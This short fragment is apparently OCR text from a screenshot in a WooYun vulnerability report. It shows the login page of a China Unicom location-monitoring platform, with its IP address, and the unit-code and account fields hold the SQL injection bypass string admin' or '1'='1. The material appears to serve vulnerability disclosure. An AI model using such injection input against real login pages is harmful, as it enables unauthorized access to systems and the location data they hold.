 http://124.160.192.198/
联通定位之星
定位之星监控管理平台
单位编码： admin' or '1'='1
用户帐号： admin' or '1'='1
登录密码： ••••••••••••••••
China
unicom中国联通
创新·改变世界
记住单位和账号 登录 重置
www.wooyun.org